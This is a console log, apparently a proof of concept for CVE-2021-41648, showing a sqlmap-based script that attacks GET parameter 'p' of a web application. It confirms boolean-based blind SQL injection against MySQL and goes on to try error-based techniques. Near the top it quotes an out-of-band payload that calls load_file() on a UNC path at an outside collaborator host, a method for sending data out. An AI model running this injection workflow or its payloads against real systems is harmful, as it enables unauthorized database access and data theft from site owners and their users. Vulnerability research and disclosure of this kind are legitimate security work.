 PS C:\Users\venvaropt\Desktop\CVE-2021-41648> python .\CVE-SQL-ALL.py
                     ,d    ,d                                             ,d   d8
888-~88e 888  888 ,d888 ,d888  d88~\  e88~~8e   e88~~\ 888  888 888-~\ ,d888 _d88__ Y88b  /
888  888 888  888   888   888 C888   d888  88b d888    888  888 888      888  888    Y888/
888  888 888  888   888   888  Y88b  8888__888 8888    888  888 888      888  888     Y8/
888  888 888  888   888   888   888D Y888    , Y888    888  888 888      888  888      Y
888  888 "88_-888   888   888 \_88P   "88___/   "88__/ "88_-888 888      888  "88_/   /
                                                                                    _/
{1.5.11.9#dev}
https://sqlmap.org
https://www.nu11secur1ty.com/
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:14:51 /2021-11-22/
[13:14:51] [INFO] parsing HTTP request from 'C:\Users\venvaropt\Desktop\CVE-2021-41648\nu11secur1ty.txt'
it appears that provided value for GET parameter 'p' has boundaries. Do you want to inject inside? ('(select load_file('\\\\grb7dmacp8fse7awai6uedfhi8o2cz0q2et1jp8.nu11
secur1tycollaborator.net\\mpv*'))') [y/N] N
[13:14:52] [INFO] testing connection to the target URL
[13:14:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:14:52] [INFO] testing if the target URL content is stable
[13:14:53] [INFO] target URL content is stable
[13:14:53] [INFO] testing if GET parameter 'p' is dynamic
[13:14:53] [WARNING] GET parameter 'p' does not appear to be dynamic
[13:14:53] [INFO] heuristic (basic) test shows that GET parameter 'p' might be injectable (possible DBMS: 'MySQL')
[13:14:54] [INFO] testing for SQL injection on GET parameter 'p'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:14:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:14:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:14:55] [INFO] testing 'Generic inline queries'
[13:14:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:14:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:14:57] [INFO] GET parameter 'p' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="s7")
[13:14:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:14:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:14:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:14:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:14:57] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:14:57] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'